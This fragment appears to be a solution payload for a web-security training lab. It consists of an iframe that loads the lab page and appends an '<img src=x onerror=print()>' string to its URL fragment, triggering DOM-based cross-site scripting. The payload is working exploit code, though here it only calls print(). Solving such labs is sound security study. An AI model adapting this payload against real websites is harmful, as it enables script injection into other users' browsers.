 Body:
<iframe src="https://0a4b00d503217c5685c3407b000b00fa.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>